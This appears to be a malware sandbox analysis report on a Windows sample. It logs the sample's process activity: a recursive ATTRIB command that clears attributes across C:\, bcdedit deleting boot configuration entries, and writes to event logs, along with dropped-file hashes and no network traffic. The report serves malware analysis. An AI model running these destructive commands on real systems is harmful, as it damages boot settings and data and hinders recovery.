



| 3852 | ATTRIB -R -A -S -H -I C:\*.* /S /D | C:\Windows\system32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
720
Read events
707
Write events
1
Delete events
12
Modification events
| (PID) Process: | (1464) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{345b46fd-a9f9-11e7-a83c-e8a4f72b1d33}\Elements\16000009 |
| Operation: | write | Name: | Element |
Value: 00 | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Description |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\11000001 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\12000004 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\12000005 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\14000006 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\23000003 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\23000006 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\24000001 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1912) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\24000010 |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
0
Suspicious files
4
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1944 | cmd.exe | C:\ProgramData\Microsoft\Search\Data\Applications\Windows\Windows.edb | — | |
MD5:— | SHA256:— | |||
| 1944 | cmd.exe | C:\Windows\System32\winevt\Logs\Application.evtx | — | |
MD5:— | SHA256:— | |||
| 1944 | cmd.exe | C:\Windows\System32\winevt\Logs\System.evtx | — | |
MD5:— | SHA256:— | |||
| 856 | NOTEPAD.EXE | C:\Users\admin\Desktop\asdasd.txt | text | |
MD5:— | SHA256:— | |||
| 3852 | attrib.exe | C:\ProgramData\Microsoft\Search\Data\Applications\Windows\MSS.log | binary | |
MD5:— | SHA256:— | |||
| 1944 | cmd.exe | C:\ProgramData\Microsoft\Search\Data\Applications\Windows\GatherLogs\SystemIndex\SystemIndex.14.gthr | text | |
MD5:— | SHA256:— | |||
| 1944 | cmd.exe | C:\ProgramData\Microsoft\Search\Data\Applications\Windows\GatherLogs\SystemIndex\SystemIndex.14.Crwl | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
| 3852 | attrib.exe | C:\Windows\System32\Winevt\Logs\Microsoft-Windows-Known Folders API Service.evtx | evtx | |
MD5:— | SHA256:— | |||
| 1944 | cmd.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\lastalive1.dat | binary | |
MD5:— | SHA256:— | |||
| 1944 | cmd.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\lastalive0.dat | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report